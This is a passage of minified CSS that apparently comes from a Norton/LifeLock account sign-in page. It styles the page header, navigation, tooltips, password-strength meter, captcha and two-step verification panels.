.sso_responsive_img_inner{padding:0;background-repeat:no-repeat;height:48px;width:260px;margin:auto;position:absolute}@media (min-width:480px){html.web .header_branded_logo .sso_responsive_img_inner{background-repeat:no-repeat;margin:0 0 4px;display:inline-block;white-space:nowrap}}@media (min-width:767px){html.web .header_branded_logo .sso_responsive_img_inner{top:14px;left:30px}}html.web #header-content{border:0;min-height:60px;margin-bottom:0;border-radius:0}@media (min-width:768px){html.web #header-content{border-bottom:0;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}}@media (max-width:480px){html.web #header-content{min-height:60px;max-height:60px}}html.web #header-content.no-header-shadow{box-shadow:none;border-bottom:none}html.web #header-content .container{margin-left:auto;padding-left:30px;padding-top:8px;max-width:none;width:100%;min-height:80px;background-color:#242e39}@media (max-width:768px){html.web #header-content .container{min-height:60px;padding-top:0}}html.web #header-content .nav-section{position:absolute;top:0;right:0;bottom:0}html.web #header-content .nav-section>.np-nav{list-style-type:none;display:block;height:100%;margin:0;padding:0;padding-right:30px}@media (max-width:767px){html.web #header-content .nav-section>.np-nav{display:none}}html.web #header-content .nav-section>.np-nav>li{display:inline-block;position:relative;float:left;height:100%}html.web #header-content .nav-section>.np-nav>li>a{display:block;font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-weight:400;height:100%;vertical-align:middle;line-height:80px;padding:0 20px;font-size:16px;color:#fff;box-sizing:border-box;text-decoration:none}html.web #header-content .nav-section>.np-nav>li>a:hover{border-bottom:5px solid rgba(255,194,0,0.8)}html.web #header-content .nav-section>.np-nav>li>a:active{border-bottom:5px solid #ffc200}html.web #header-content .nav-section>.np-nav>li>a>span{display:inline-block;max-width:140px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;vertical-align:middle}html.web #header-content .nav-section>.np-nav>li>.np-dropdown{position:absolute;right:0;margin:0;padding:0;background-color:#fff;border-radius:5px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.1);overflow:hidden;top:84%;z-index:3}html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li{display:block;min-width:250px;transition:all 3s}html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a{display:block;font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-weight:normal;padding:10px 15px;color:#333;font-size:14px;white-space:nowrap;height:auto}html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a:hover{background-color:#a9ddf3}html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li>a:link{color:#70c6ec;text-decoration:none;outline:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}html.web #header-content .nav-section>.np-nav>li>.np-dropdown>li.divider{height:0;overflow:hidden;border-bottom:1px solid #d8d8d8;margin:0}html.web #header-content .nav-section>.np-nav>li .dropdown-menu{left:auto}html.web #header-content .nav-section .visible-xs{display:none!important}@media (max-width:767px){html.web #header-content .nav-section .visible-xs{display:block!important}}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn{width:32px;height:32px;position:absolute;top:14px;right:16px;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:6px;left:6px;right:-3px}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(2){width:0%;opacity:0}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn[aria-expanded="true"] span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:26px;left:6px;right:-3px}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span{display:block;position:absolute;height:2px;background:#fff;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(1){top:6px;right:5px;left:5px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(2){top:15px;right:5px;left:5px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(3){top:24px;right:5px;left:5px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}html.web #header-content .nav-section .np-m-nav>.nav-bg{display:none}html.web #header-content .nav-section .np-m-nav>.nav-bg.open{display:block;position:fixed;top:60px;right:0;left:0;background:#242e39;-webkit-transition:height 350ms cubic-bezier(0.93,0,0.62,0.93);-o-transition:height 350ms cubic-bezier(0.93,0,0.62,0.93);transition:height 350ms cubic-bezier(0.93,0,0.62,0.93);overflow:hidden;z-index:2;height:100%}html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list{margin:0;padding:0;list-style-type:none}html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list>li>a{color:#fff;display:block;font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-weight:normal;padding:10px 20px;font-size:16px;text-decoration:none;text-align:left}html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list .divider>span{display:block;width:60%;margin:10px 20px;height:0;overflow:hidden;border-bottom:1px solid #e2e2e2}@media (max-width:480px){html.web body.login #header-content{border-bottom:0;margin-bottom:0}}@media (max-width:479px){html.web body.account-profile #header-content .container{min-height:initial}}html.web body.theme_default .header_branded_logo .sso_responsive_img_inner{background:url('../images/nlok-logo-dark-rgb.html') no-repeat;background-size:contain}@media (max-width:768px){html.web body.theme_default .header_branded_logo .sso_responsive_img_inner{background:url('../images/nlok-logo-dark-rgb.html') no-repeat;background-size:contain;width:174px;height:32px}}@media (max-width:768px){html.web body.theme_default.account-profile .header_branded_logo .sso_responsive_img_inner{background:url('../images/nlok-logo-dark-rgb.html') no-repeat;background-size:contain;width:174px;height:32px}}html.web body.theme_default.two-step-verification #wrapper-top{background-color:#242e39}html.web body.theme_default.two-step-verification #header-content{box-shadow:none}html.web body.theme_default.two-step-verification #header-content .container{padding-left:15px}@media (max-width:480px){html.web body.theme_default.two-step-verification #header-content .container{width:255px}}html.web body.theme_default #unify-header.open .header_branded_logo .sso_responsive_img_inner{display:none}@media (max-width:480px){html.web body.theme_default.login #header-logo{display:block}}html.web body.theme_default #header-logo{top:14px;left:30px}@media (max-width:767px){html.web body.theme_default #header-logo{left:20px;top:12px;position:absolute;margin:0}}@media (max-width:768px){html.web body.theme_default #header-content{height:60px}}html.web body.theme_default #nav-header{display:none}html.web .wizardHeader #headerContent{padding-top:36px;min-height:100px;margin:auto;max-width:962px}html.web .wizardHeader #headerContent #close-wizard{background:url(../images/norton-ui-sprite.html) no-repeat -471px -546px;padding:20px;float:right;margin-top:-30px}@media (max-width:768px){html.web .wizardHeader #headerContent #close-wizard{transform:scale(0.5,0.5)}}@media (max-width:480px){html.web .wizardHeader #headerContent #close-wizard{display:none}}@media (max-width:768px){html.web .wizardHeader #headerContent{padding-top:20px;min-height:60px}}@media (max-width:480px){html.web .wizardHeader #headerContent{padding-top:0;display:flex;align-items:center}}html.web .wizardHeader+a #mobile_home_button{display:none}html.web.rtl .wizardHeader #headerContent #close-wizard{float:left}html.web.rtl #header-content .container{padding-right:30px;padding-left:15px}html.web.rtl #header-content .nav-section{left:0}html.web.rtl #header-content .nav-section .np-m-nav>.m-hamburger-btn{left:16px;right:initial}html.web.rtl #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list>li>a{text-align:right}html.web.rtl #header-content #unify-header{margin-top:-8px;width:100%}html.web.rtl #header-content #unify-header .header_branded_logo .sso_responsive_img_inner{right:30px}html.web.rtl #header-content #account_header_button{float:right;margin-top:20px}@media (max-width:767px){html.web.rtl #header-content #header-logo{width:100%}html.web.rtl #header-content #header-logo .sso_responsive_img_inner{right:60px}}html.web.rtl #header-content #header-logo .sso_responsive_img_inner{right:30px}.sprite1_symantec_logo1{float:left}@media (max-width:480px){.sprite1_symantec_logo1{width:100%;text-align:center}}.sprite1_symantec_logo1 .sso_responsive_img_inner{background:url("../images/corporate-sign-off-white.html") no-repeat;width:120px;height:26px;margin-top:15px;margin-right:11px}@media (max-width:480px){.sprite1_symantec_logo1 .sso_responsive_img_inner{margin:10px auto}}.theme_beachhead.sprite1_symantec_logo1 .sso_responsive_img_inner{background:url("../images/symantec_sprite.html") no-repeat -4px -131px;width:100px;height:30px}html.web{scrollbar-base-color:#003663;scrollbar-3dlight-color:#003663;scrollbar-highlight-color:#fff;scrollbar-track-color:#fff;scrollbar-arrow-color:#003663;scrollbar-shadow-color:#003663;scrollbar-dark-shadow-color:#003663}html.web ::-webkit-scrollbar{width:11px}html.web ::-webkit-scrollbar-track{background-color:#fff;border:1px solid #cacaca;border-top:none;border-bottom:none}html.web ::-webkit-scrollbar-thumb{background-color:#003663}html.web ::-webkit-scrollbar-corner{background-color:#fff}html.web ::-webkit-scrollbar-button{display:none}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html input::-ms-reveal,html input::-ms-clear{display:none}html .phoneTag .tooltipWrapper,html #accountProfileForm .phoneTag .tooltipWrapper{cursor:pointer;width:17px;height:17px;position:absolute;right:0;margin-right:11.5px;top:0;bottom:auto;margin-top:9.5px;z-index:3}@media (max-width:250px){html .phoneTag .tooltipWrapper,html #accountProfileForm .phoneTag .tooltipWrapper{display:none}}html .showPassword,html #accountProfileForm .tooltipWrapper{cursor:pointer;width:17px;height:17px;position:absolute;right:0;margin-right:26.5px;top:0;bottom:auto;margin-top:9.5px;z-index:1}@media (max-width:250px){html .showPassword,html #accountProfileForm .tooltipWrapper{display:none}}html .tooltipWrapper{cursor:pointer;width:17px;height:17px;position:absolute;right:0;margin-right:26.5px;top:0;bottom:auto;margin-top:17px}@media (max-width:250px){html .tooltipWrapper{display:none}}html #idpLifeLockForm .tooltipWrapper{cursor:pointer;width:17px;height:17px;position:absolute;right:0;margin-right:26.5px;top:0;bottom:auto;margin-top:16.5px;z-index:1}@media (max-width:250px){html #idpLifeLockForm .tooltipWrapper{display:none}}html .large .showPassword,html .large .tooltipWrapper{top:0;bottom:auto;margin-top:31.5px}html .medium .showPassword,html .medium .tooltipWrapper{top:0;bottom:auto;margin-top:16.5px;margin-right:10px}html .showPassword{background:url("../images/profile/sprite_login.html") no-repeat scroll -65px -2px transparent}html .showPassword.focus{background:url("../images/profile/sprite_login.html") no-repeat scroll -97px -2px transparent}html .showPassword:hover{background:url("../images/profile/sprite_login.html") no-repeat scroll -81px -2px transparent}html .tooltipWrapper{z-index:4}html .tooltipWrapper .popover.bottom{margin-top:10px}html .tooltipWrapper .tooltipImage{background:url("../images/tooltip/epmp_icons.html") no-repeat scroll -427px -1945px transparent;width:17px;height:17px}html .tooltipWrapper .tooltip-icon{width:17px;height:17px;background:url("../images/profile/sprite_login.html") no-repeat scroll -32px -2px transparent}html .tooltipWrapper .tooltip-icon:hover{background:url("../images/profile/sprite_login.html") no-repeat scroll -49px -2px transparent}@media (max-width:480px){html form:not(#phoneNumAcctGetStartedForm) .tooltipWrapper .tooltip-icon{display:none}}html .tfa-center-link .tooltipWrapper,html .options .tooltipWrapper{display:inline-block;right:auto}html .tfa-center-link .tooltipWrapper{margin:-8.5px 0 0 11.5px;top:50%}html .options .tooltipWrapper{top:auto;bottom:0;margin-bottom:1px;margin-left:11.5px;z-index:auto}html .popover{position:fixed;border:solid 1px #a9ddf4;border-radius:0;box-shadow:0 15px 30px 0 rgba(3,46,97,0.51);left:-593%;width:283px;max-width:283px}html .popover.top>.arrow{border-top-color:#a9ddf4;border-top-width:11px}html .popover.top>.arrow:after{border-top-color:#fff}html .popover.bottom>.arrow{border-bottom-color:#a9ddf4;border-bottom-width:11px}html .popover.bottom>.arrow:after{border-bottom-color:#fff}html .popover.left>.arrow{border-left-color:#a9ddf4;border-left-width:11px}html .popover.left>.arrow:after{border-left-color:#fff}html .popover.right>.arrow{border-right-color:#a9ddf4;border-right-width:11px}html .popover.right>.arrow:after{border-right-color:#fff}@media (max-width:480px){html .popover{box-shadow:0 5px 30px 0 rgba(3,46,97,0.51)}}html .popover.lifeLockIdpTooltip{border-color:#00547d;border-width:5px 0 0;line-height:1.67}html .popover.lifeLockIdpTooltip.top>.arrow{border-top-color:#a9ddf4;border-top-width:0}html .popover.lifeLockIdpTooltip.top>.arrow:after{border-top-color:#fff}html .popover.lifeLockIdpTooltip.bottom>.arrow{border-bottom-color:#a9ddf4;border-bottom-width:0}html .popover.lifeLockIdpTooltip.bottom>.arrow:after{border-bottom-color:#fff}html .popover.lifeLockIdpTooltip.left>.arrow{border-left-color:#a9ddf4;border-left-width:0}html .popover.lifeLockIdpTooltip.left>.arrow:after{border-left-color:#fff}html .popover.lifeLockIdpTooltip.right>.arrow{border-right-color:#a9ddf4;border-right-width:0}html .popover.lifeLockIdpTooltip.right>.arrow:after{border-right-color:#fff}html #password .popover.bottom,html #username .popover.bottom{margin-top:42px}html #passwordUpdateForm #password .popover.bottom{margin-top:60px}html.rtl .showPassword,html.rtl .tooltipWrapper,html.rtl #accountProfileForm .tooltipWrapper{left:0;right:auto;margin-left:26.5px}html.rtl #accountProfileForm .phoneTag .tooltipWrapper,html.rtl .phoneTag .tooltipWrapper{left:0;right:auto;margin-left:11.5px}@media (max-width:480px){html.rtl .phoneToolTip>.arrow{right:77%}}html.rtl .medium .showPassword,html.rtl .medium .tooltipWrapper{margin-left:10px}html.rtl .tfa-center-link .tooltipWrapper{left:auto;margin:-8.5px 11.5px 0 0}html.rtl .options .tooltipWrapper{left:auto;margin-right:11.5px}html.rtl .popover.bottom,html.rtl .popover.top{right:auto;left:4%}html body.theme_beachhead .inputToolTip .popover{background-color:#00547d;color:#fff;border-color:#2cace3}html body.theme_beachhead .inputToolTip .popover.top>.arrow:after{border-top-color:#00547d}html body.theme_beachhead .inputToolTip .popover.bottom>.arrow:after{border-bottom-color:#00547d}html body.theme_beachhead .inputToolTip .popover.left>.arrow:after{border-left-color:#00547d}html body.theme_beachhead .inputToolTip .popover.right>.arrow:after{border-right-color:#00547d}html.embedded .large .tooltipWrapper{top:0;bottom:auto;margin-top:9.5px}html.embedded .medium .tooltipWrapper{top:0;bottom:auto;margin-top:9.5px;margin-right:16px}html.embedded .form-group.inline-tooltip p{display:inline}html.embedded .form-group.inline-tooltip .tooltipWrapper{display:inline;top:auto;bottom:auto;margin:38px 10px 11.5px 74px;left:auto;right:0}html.embedded .form-group.inline-tooltip input.form-control{margin-top:10px}html.embedded .embedded_align{position:relative}html.embedded .captcha_align .form-group.inline-tooltip .tooltipWrapper{margin-right:18px}html.embedded.rtl .form-group.inline-tooltip .tooltipWrapper,html.embedded.rtl #accountProfileForm .tooltipWrapper{left:0;right:auto;margin-left:10px}html.embedded.rtl .embedded_align+.push-ratelimited>span{text-align:right}html.embedded.rtl .captcha_align .form-group.inline-tooltip .tooltipWrapper{left:0;right:auto;margin-left:18px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web #edit-panel{max-width:100%}@media (max-width:768px){html.web #panel-column{padding-left:0;padding-right:0}}html.web #panel-column #update-title{padding:52px 35px 8px}@media (max-width:480px){html.web #panel-column #update-title{padding:32px 20px 0;padding-top:0}}html.web #panel-column .panel-heading{padding:24px 45px 8px}html.web #panel-column #update-body{padding:5px 35px 30px}@media (max-width:480px){html.web #panel-column #update-body{padding:5px 20px 30px}}html.web #panel-column #update-body #info{color:#4a4a4a;line-height:1.25}@media (max-width:480px){html.web #panel-column #update-body #info{margin-bottom:20px}}html.web #panel-column #update-body #update-form{padding:10px 70px 0}@media (max-width:480px){html.web #panel-column #update-body #update-form{padding:0 16px}}@media (max-width:480px){html.web #panel-column .panel{border-top-left-radius:0;border-top-right-radius:0}}@media (min-width:768px){html.web #panel-column .login-panel{max-width:391px}}html.web #panel-column #panel-background{position:relative}html.web #panel-column #panel-background #panel-content{position:relative;z-index:2}html.web #panel-column #panel-background #panel-content .panel-graphic{width:250px}html.web #panel-column #panel-background #panel-content .panel-heading{margin-top:0}@media (min-width:769px){html.web #panel-column #panel-background #panel-content .panel-heading{margin-top:20px}}@media (max-width:480px){html.web #panel-column #panel-background #panel-content .panel-heading{padding-top:0}html.web #panel-column #panel-background #panel-content .panel-heading h1{padding-top:30px;text-align:center}html.web #panel-column #panel-background #panel-content .panel-heading h2{padding-top:30px}}html.web #panel-column #panel-background #panel-content .panel-info+#add-secondary-method{padding-top:0}@media (max-width:768px){html.web #panel-column #panel-background #panel-content .panel-info+#add-secondary-method{padding-top:10px}}html.web #panel-column #panel-background #panel-content #add-secondary-method{padding-top:20px}html.web #panel-column #panel-background #panel-content .panel-heading.panel-idp-email-heading{margin-top:0;text-align:center;font-size:14px;padding-bottom:34px}html.web #panel-column #panel-background #panel-content .panel-body-content{min-height:275px;margin-bottom:30px}@media (max-width:480px){html.web #panel-column #panel-background #panel-content .panel-body-content{min-height:185px;margin-bottom:20px}}html.web #panel-column #panel-background #panel-content .linkToRootAccount .panel-body-content{margin-bottom:50px;min-height:initial}@media (max-width:480px){html.web #panel-column #panel-background #panel-content .panel-footer{padding-top:10px;background-color:#fff}html.web #panel-column #panel-background #panel-content .panel-footer p{text-align:center}}html.web #panel-column #panel-background #panel-content .panel-footer.panel-login-footer{background-color:transparent;text-align:center;padding-bottom:26px}html.web #panel-column #panel-background #panel-shadow,html.web #panel-column #panel-background #panel-shadow-bottom{position:absolute;z-index:1;width:100%}html.web #panel-column #panel-background #panel-shadow{top:0;height:255px}@media (min-width:768px){html.web #panel-column #panel-background #panel-shadow{-webkit-box-shadow:0 15px 30px rgba(0,0,0,0.25);box-shadow:0 15px 30px rgba(0,0,0,0.25)}}html.web #panel-column #panel-background #panel-shadow-bottom{top:255px;height:50px;background-color:#fff}html.web #panel-column #panel-background:not(.partial-shadow) #panel-shadow{height:100%}html.web #panel-column #panel-background:not(.partial-shadow) #panel-shadow-bottom,html.web #panel-column #panel-background.no-panel-shadow #panel-shadow,html.web #panel-column #panel-background.no-panel-shadow #panel-shadow-bottom{display:none}html.web #footer-column{margin-top:1em}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}#pwstrength.pwstrength_bar_0 #pwstrength_bar,#pwstrength.pwstrength_bar_0 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_0 #pwstrength_none{visibility:visible}#pwstrength.pwstrength_bar_1 #pwstrength_bar{background-color:#a0a0a0;width:15%}#pwstrength.pwstrength_bar_1 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_1 #pwstrength_tooshort{visibility:visible}#pwstrength.pwstrength_bar_2 #pwstrength_bar{background-color:#bd071d;width:25%}#pwstrength.pwstrength_bar_2 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_2 #pwstrength_weak{visibility:visible}#pwstrength.pwstrength_bar_3 #pwstrength_bar{background-color:#bd071d;width:33%}#pwstrength.pwstrength_bar_3 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_3 #pwstrength_weak{visibility:visible}#pwstrength.pwstrength_bar_4 #pwstrength_bar{background-color:#bd071d;width:45%}#pwstrength.pwstrength_bar_4 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_4 #pwstrength_weak{visibility:visible}#pwstrength.pwstrength_bar_5 #pwstrength_bar{background-color:#f8b156;width:75%}#pwstrength.pwstrength_bar_5 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_5 #pwstrength_normal{visibility:visible}#pwstrength.pwstrength_bar_6 #pwstrength_bar{background-color:#393;width:100%}#pwstrength.pwstrength_bar_6 #pwstrength_background{background-color:#d9d9d9;width:100%}#pwstrength_message.pwstrength_bar_6 #pwstrength_strong{visibility:visible}#pwstrength_wrapper{margin-top:0;padding-top:10px;padding-bottom:13px}.pwstrength_span{position:relative;display:block}#pwstrength{position:relative;border:none;font-size:12px;height:auto;text-align:left}#pwstrength div{position:absolute;background:none;left:0;top:0;width:100%;height:8px}#pwstrength_message{position:relative;width:99%;border:none;font-size:12px;height:auto;text-align:left}#pwstrength_message div{visibility:hidden;position:absolute;background:none;left:0;top:0;margin-bottom:10px;width:100%;height:100%}#pwstrength_message .pwstrength_size{position:relative;top:0;height:100%}.pwstrength_info{line-height:13px;font-size:11px;color:#808080;clear:both;padding-top:6px}.pwstrength_info ul{padding-left:0;margin-bottom:10px;list-style-position:outside;margin-left:20px}.pwstrength_info ul li{padding-top:10px}.fs_inpcenter.pwstrength_tooshort,.fs_inpcenter.pwstrength_weak,.fs_inpcenter.pwstrength_normal,.fs_inpcenter.pwstrength_none{color:#808080}.fs_inpcenter.pwstrength_none.infocus{background-color:transparent;color:#fff}.checkmark{top:50%;left:auto;display:inline-block}.checkmark.valid{background:url("../images/profile/sprite_login.html") no-repeat scroll -1px -5px transparent;width:16px;height:12px;margin-bottom:-1px;margin-right:7px}.checkmark.invalid{background:url("../images/profile/sprite_login.html") no-repeat scroll -19px -5px transparent;width:12px;height:12px;margin-bottom:-1px;margin-right:11px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html .has-captcha-message.error .help-block label.captcha-message{margin-bottom:4px}html .has-captcha-message .captcha-container{margin-top:0}html .captcha-container{margin-top:20px;max-width:350px;min-width:320px}@media screen and (max-width:391px){html .captcha-container{margin-top:20px;transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0}}html.rtl.web .captcha-container #recaptcha_widget #recaptcha-branding{float:left}@media screen and (max-width:391px){html.rtl.web #recaptcha_widget{padding-left:64px;float:left}html.rtl.web .captcha-container{margin-top:20px;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:unset;-webkit-transform-origin:unset}}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
